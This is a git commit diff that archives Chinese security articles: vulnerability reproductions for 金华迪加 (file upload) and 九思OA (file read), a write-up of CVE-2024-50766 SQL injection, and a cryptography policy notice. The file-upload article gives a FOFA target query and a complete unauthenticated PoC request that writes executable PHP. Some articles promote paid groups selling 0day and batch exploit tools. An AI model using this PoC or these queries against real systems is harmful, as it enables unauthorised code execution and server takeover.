mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 05:57:24 +00:00

某全新H5购物商城系统存在前台SQL注入漏洞、「漏洞复现」金华迪加 现场大屏互动系统 mobile.do.php 任意文件上传漏洞、国家密码管理局发布《关键信息基础设施商用密码使用管理规定(征求意见稿)》、应用程序系统中的 SQL 注入 (CVE-2024-50766)、【漏洞复现】九思OA dl存在任意文件读取漏洞、

This commit is contained in:

parent

766bb25c25

commit

bf4cedb154

@ -66,5 +66,10 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066024&idx=4&sn=46592438737abae8701b9ba1b7160d86": "【安全圈】俄罗斯黑客利用文件拖放、删除操作触发 Windows 0day 漏洞攻击乌克兰目标",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0MzI2NzQ5MA==&mid=2247486684&idx=1&sn=b88c209774a7a72edb5ffd3d8185da12": "VSFTPD 2.3.4 笑脸漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650603615&idx=3&sn=445a8a9089db3200dfb6c7fcbbe83e1b": "某系统因属性污染导致的RCE漏洞分析",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247486126&idx=1&sn=f95aeac1e9863e39388748be5f93f44f": "ViewState反序列化复现踩坑记录"

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247486126&idx=1&sn=f95aeac1e9863e39388748be5f93f44f": "ViewState反序列化复现踩坑记录",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTkwMTI5Mw==&mid=2247486146&idx=1&sn=66ebbdd861f6fdcee3f8928dc63a85be": "某全新H5购物商城系统存在前台SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNDY3MTY3MA==&mid=2247486054&idx=1&sn=29c2f89072a7f181739354113076ea74": "「漏洞复现」金华迪加 现场大屏互动系统 mobile.do.php 任意文件上传漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651307300&idx=3&sn=c4876146dad8da82db2e3decbfc57648": "国家密码管理局发布《关键信息基础设施商用密码使用管理规定(征求意见稿)》",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwOTE5MDY5NA==&mid=2247502886&idx=1&sn=17c6c12516bf55bc03a700f8a47dee89": "应用程序系统中的 SQL 注入 (CVE-2024-50766)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488389&idx=2&sn=2bea1165ad80d38c1329593ca08c6e55": "【漏洞复现】九思OA dl存在任意文件读取漏洞"

|

||||

}

|

||||

126

doc/「漏洞复现」金华迪加 现场大屏互动系统 mobile.do.php 任意文件上传漏洞.md

Normal file

126

doc/「漏洞复现」金华迪加 现场大屏互动系统 mobile.do.php 任意文件上传漏洞.md

Normal file

@ -0,0 +1,126 @@

|

||||



# 「漏洞复现」金华迪加 现场大屏互动系统 mobile.do.php 任意文件上传漏洞

|

||||

冷漠安全 冷漠安全 2024-11-17 03:16

|

||||

|

||||

|

||||

|

||||

**0x01 免责声明**

|

||||

|

||||

**免责声明**

|

||||

|

||||

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!!!

|

||||

|

||||

0x02

|

||||

|

||||

**产品介绍**

|

||||

|

||||

金华迪加现场大屏互动系统是一种集成了先进技术和创意设计的互动展示解决方案,旨在通过大屏幕和多种交互方式,为观众提供沉浸式的互动体验。该系统广泛应用于各类活动、展览、会议等场合,能够显著提升现场氛围和参与者的体验感。

|

||||

|

||||

0x03

|

||||

|

||||

**漏洞威胁**

|

||||

|

||||

金华迪加 现场大屏互动系统 mobile.do.php 存在任意文件上传漏洞,未经身份验证远程攻击者可利用该漏洞代码执行,写入WebShell,进一步控制服务器权限。

|

||||

|

||||

0x04

|

||||

|

||||

**漏洞环境**

|

||||

|

||||

FOFA:

|

||||

```

|

||||

body="/wall/themes/meepo/assets/images/defaultbg.jpg" || title="现场活动大屏幕系统"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

0x05

|

||||

|

||||

**漏洞复现**

|

||||

|

||||

PoC

|

||||

```

|

||||

POST /mobile/mobile.do.php?action=msg_uploadimg HTTP/1.1

|

||||

Host:

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

|

||||

Connection: close

|

||||

|

||||

|

||||

filetype=php&imgbase64=PD9waHAgcHJpbnQoMTExKjIyMik7dW5saW5rKF9fRklMRV9fKTs/Pg==

|

||||

```

|

||||

|

||||

|

||||

|

||||

回显了完整路径,验证

|

||||

|

||||

|

||||

|

||||

|

||||

0x06

|

||||

|

||||

**批量脚本验证**

|

||||

|

||||

Nuclei验证脚本已发布

|

||||

知识星球:冷漠安全

|

||||

|

||||

|

||||

|

||||

|

||||

0x07

|

||||

|

||||

**修复建议**

|

||||

|

||||

关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

升级至安全版本

|

||||

|

||||

0x08

|

||||

|

||||

**加入我们**

|

||||

|

||||

漏洞详情及批量检测POC工具请前往知识星球获取

|

||||

|

||||

知识星球:冷漠安全交个朋友,限时优惠券:加入立减25星球福利:每天更新最新漏洞POC、资料文献、内部工具等

|

||||

|

||||

|

||||

|

||||

|

||||

「星球介绍」:

|

||||

|

||||

本星球不割韭菜,不发烂大街东西。欢迎进来白嫖,不满意三天退款。

|

||||

|

||||

本星球坚持每天分享一些攻防知识,包括攻防技术、网络安全漏洞预警脚本、网络安全渗透测试工具、解决方案、安全运营、安全体系、安全培训和安全标准等文库。

|

||||

|

||||

本星主已加入几十余个付费星球,定期汇聚高质量资料及工具进行星球分享。

|

||||

|

||||

|

||||

「星球服务」:

|

||||

|

||||

|

||||

加入星球,你会获得:

|

||||

|

||||

|

||||

♦ 批量验证漏洞POC脚本

|

||||

|

||||

|

||||

♦ 0day、1day分享

|

||||

|

||||

|

||||

♦ 汇集其它付费星球资源分享

|

||||

|

||||

|

||||

♦ 大量的红蓝对抗实战资源

|

||||

|

||||

|

||||

♦ 优秀的内部红蓝工具及插件

|

||||

|

||||

|

||||

♦ 综合类别优秀Wiki文库及漏洞库

|

||||

|

||||

|

||||

♦ 提问及技术交流

|

||||

|

||||

|

||||

|

||||

|

||||

134

doc/【漏洞复现】九思OA dl存在任意文件读取漏洞.md

Normal file

134

doc/【漏洞复现】九思OA dl存在任意文件读取漏洞.md

Normal file

@ -0,0 +1,134 @@

|

||||

# 【漏洞复现】九思OA dl存在任意文件读取漏洞

|

||||

xiachuchunmo 银遁安全团队 2024-11-17 00:00

|

||||

|

||||



**需要EDU SRC邀请码的师傅可以私聊后台,免费赠送EDU SRC邀请码(邀请码管够)**

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞简介**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**九思OA系统是安装、实施、学习、操作、维护的OA系统,由北京九思协同软件有限公司开发。九思OA dl存在任意文件读取漏洞**

|

||||

****

|

||||

|

||||

|

||||

|

||||

**资产详情**

|

||||

|

||||

|

||||

|

||||

|

||||

```

|

||||

app="九思软件-OA"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞复现**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**读取配置文件测试**

|

||||

|

||||

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

**Nuclei测试**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**圈子介绍**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

高

|

||||

质量漏洞利用工具分享社区,每天至少更新一个0Day/Nday/1day及对应漏洞的批量利用工具,团队内部POC分享,星球不定时更新内外网攻防渗透技巧以及最新学习研究成果等。

|

||||

如果师傅还是新手,内部的交流群有很多行业老师傅可以为你解答学习上的疑惑,内部分享的POC可以助你在Edu和补天等平台获得一定的排名。

|

||||

如果师傅已经

|

||||

是老手了,有一个高质量的LD库也能为你的工作提高极大的效率,实战或者攻防中有需要的Day我们也可以通过自己的途径帮你去寻找。

|

||||

|

||||

**【圈子服务】**

|

||||

|

||||

1,一年至少365+漏洞Poc及对应漏洞批量利用工具

|

||||

|

||||

2,Fofa永久高级会员

|

||||

|

||||

3,24HVV内推途径

|

||||

|

||||

4,Cmd5解密,各种漏洞利用工具及后续更新,渗透工具、文档资源分享

|

||||

|

||||

5,内部漏洞

|

||||

库情报分享

|

||||

(目前已有2000+

|

||||

poc,会定期更新,包括部分未公开0/1day)

|

||||

|

||||

6,加入内部微信群,认识更多的行业朋友(群里有100+C**D通用证书师傅),遇到任何技术问题都可以进行快速提问、讨论交流;

|

||||

|

||||

|

||||

圈子目前价格为**129元**

|

||||

**(交个朋友啦!)**

|

||||

,现在星球有近900+位师傅相信并选择加入我们,人数满1000

|

||||

**涨价至149**,圈子每天都会更新内容。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**圈子近期更新LD库**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**每篇文章均有详细且完整WriteUp**

|

||||

|

||||

|

||||

|

||||

**星球提供免费F**a**

|

||||

**C**D通用证书********一起愉快的刷分**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**免责声明**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

文章所涉及内容,仅供安全研究与教学之用,由于传播、利用本文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。

|

||||

|

||||

86

doc/国家密码管理局发布《关键信息基础设施商用密码使用管理规定(征求意见稿)》.md

Normal file

86

doc/国家密码管理局发布《关键信息基础设施商用密码使用管理规定(征求意见稿)》.md

Normal file

@ -0,0 +1,86 @@

|

||||

# 国家密码管理局发布《关键信息基础设施商用密码使用管理规定(征求意见稿)》

|

||||

FB政策发布 FreeBuf 2024-11-17 02:02

|

||||

|

||||

|

||||

|

||||

|

||||

11月15日,国家密码管理局发布《关键信息基础设施商用密码使用管理规定(征求意见稿)》(以下简称“《规定》”),公开征求意见。

|

||||

|

||||

|

||||

《规定》 旨在规范关键信息基础设施商用密码的使用,确保其安全性和有效性,该规定的目的是加强关键信息基础设施的安全保护,确保商用密码的有效应用,从而维护国家安全和公共利益。通过明确商用密码的使用和管理要求,为关键信息基础设施的运营者提供法律和技术指导,减少安全风险。

|

||||

|

||||

|

||||

征求意见稿共26条。第1条至第4条规定了起草目的依据、适用范围,管理部门和保护工作部门的职责。第5条至第8条强化运营者责任,包括运营者总体责任以及制度保障、人员保障、经费保障。

|

||||

|

||||

|

||||

第9条至第15条明确了商用密码使用具体要求,包括商用密码技术、产品、服务使用要求,数据安全保护、个人信息保护要求,规划、建设、运行等阶段要求以及过渡安排,商用密码应用安全性评估要求。

|

||||

|

||||

|

||||

第16条至第23条为监督检查和法律责任,包括运行安全管理、监督检查、保密义务,以及相关违法情形与法律责任。第24条至第26条规定了激励措施、制度衔接和施行日期。

|

||||

|

||||

|

||||

(一)制定《规定》是贯彻落实党中央、国务院关于商用密码管理决策部署的必然要求。《中华人民共和国密码法》提出了“法律、行政法规和国家有关规定要求使用商用密码进行保护的关键信息基础设施,其运营者应当使用商用密码进行保护,自行或者委托商用密码检测机构开展商用密码应用安全性评估”的要求。《商用密码管理条例》进一步明确关键信息基础设施“同步规划、同步建设、同步运行商用密码保障系统”,以及依法依规使用商用密码技术、产品、服务等要求。《关键信息基础设施安全保护条例》明确“关键信息基础设施中的密码使用和管理,还应当遵守相关法律、行政法规的规定”。有必要制定《规定》,按照商用密码依法管理要求,细化关键信息基础设施商用密码使用管理要求。

|

||||

|

||||

|

||||

(二)制定《规定》是保护关键信息基础设施安全的重要举措。目前,关键信息基础设施运营者已经开始开展商用密码相关建设,但由于缺乏管理法规制度的具体指导和约束,部分网络与信息系统建设未深入分析商用密码使用需求并体系化加以解决,机械堆叠商用密码产品,或者简单实施外挂式、补丁式改造,商用密码应用的合规性、正确性、有效性难以保证;个别网络与信息系统仍然使用未经检测认证合格的商用密码产品、服务或者未经审查鉴定的商用密码技术,存在较大安全隐患。有必要制定《规定》,规范关键信息基础设施商用密码使用,保护关键信息基础设施安全。

|

||||

|

||||

|

||||

(三)制定《规定》是进一步满足关键信息基础设施安全保护需求的实践需要。关键信息基础设施保护工作部门指导关键信息基础设施运营者按照密码管理相关法律法规要求开展商用密码使用工作的过程中,结合实践提出了一系列意见建议,包括进一步明确制度、人员、经费保障等方面的依据,规划、建设、运行等各阶段的要求,运行安全管理、监督检查等职责,与网络安全等级保护、关键信息基础设施安全保护、数据安全保护、个人信息保护等工作的关系等。有必要制定《规定》,明确法规依据、细化制度规定,推进有关工作要求更加精准落地实施。

|

||||

|

||||

****

|

||||

点击

|

||||

**阅读原文**可下载《关键信息基础设施商用密码使用管理规定(征求意见稿)》全文

|

||||

|

||||

|

||||

【

|

||||

FreeBuf粉丝交流群招新啦!

|

||||

|

||||

在这里,拓宽网安边界

|

||||

|

||||

甲方安全建设干货;

|

||||

|

||||

乙方最新技术理念;

|

||||

|

||||

全球最新的网络安全资讯;

|

||||

|

||||

群内不定期开启各种抽奖活动;

|

||||

|

||||

FreeBuf盲盒、大象公仔......

|

||||

|

||||

扫码添加小蜜蜂微信回复「加群」,申请加入群聊

|

||||

】

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

> https://www.oscca.gov.cn/sca/hdjl/2024-11/15/content_1061217.shtml

|

||||

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

|

||||

|

||||

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651302087&idx=1&sn=29d91904d6471c4b09f4e574ba18a9b2&chksm=bd1c3a4c8a6bb35aa4ddffc0f3e2e6dad475257be18f96f5150c4e948b492f32b1911a6ea435&token=21436342&lang=zh_CN&scene=21#wechat_redirect)

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651302006&idx=1&sn=18f06c456804659378cf23a5c474e775&scene=21#wechat_redirect)

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651253272&idx=1&sn=82468d927062b7427e3ca8a912cb2dc7&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

204

doc/应用程序系统中的 SQL 注入 (CVE-2024-50766).md

Normal file

204

doc/应用程序系统中的 SQL 注入 (CVE-2024-50766).md

Normal file

@ -0,0 +1,204 @@

|

||||

# 应用程序系统中的 SQL 注入 (CVE-2024-50766)

|

||||

haidragon 安全狗的自我修养 2024-11-17 00:49

|

||||

|

||||

可以通过 XAMPP 配置为运行 sqlite 数据库轻松在本地运行。

|

||||

|

||||

在未经身份验证的情况下玩应用程序,我在 takeSurvey.php 中发现了一个 SQL 注入,其中在 ?id=1 后添加 ' 会触发 sql 错误。

|

||||

|

||||

|

||||

我们可以使用 sql 查询来查找列数,在找到表有六列后,第三列的值会反映在 page 中。

|

||||

|

||||

|

||||

这很关键,因为这可能会被滥用来泄露管理员密码哈希和其他用户数据:

|

||||

|

||||

|

||||

此漏洞的原因似乎是以下代码行。

|

||||

|

||||

|

||||

该漏洞还可用于注入 javascript 并实现跨站点脚本。

|

||||

|

||||

|

||||

我也尝试实现 RCE,但似乎是不可能的,因为 SQLite 默认不支持文件 I/O 操作。但是,如果错误配置了允许文件写入的扩展名,则可以编写 php shell 并实现 RCE。

|

||||

|

||||

|

||||



其它课程

|

||||

|

||||

|

||||

-

|

||||

|

||||

-

|

||||

|

||||

-

|

||||

|

||||

|

||||

|

||||



# QT开发底层原理与安全逆向视频教程

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



linux文件系统存储与文件过滤安全开发视频教程(2024最新)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

